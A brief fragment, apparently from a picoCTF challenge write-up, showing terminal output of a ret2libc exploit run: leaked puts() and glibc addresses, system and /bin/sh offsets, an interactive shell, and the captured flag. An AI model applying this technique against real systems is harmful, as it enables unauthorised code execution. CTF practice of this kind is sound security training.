 [+] Opening connection to mercury.picoctf.net on port 23584: Done
[*] Dirección de puts(): 0x7fb7e34e8a30
[*] Glibc: 0x7fb7e3468000
[*] /bin/sh: 0x1b40fa
[*] sistema: 0x4f4e0
[*] Switching to interactive mode
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_fb2de5a40ccfb50c}$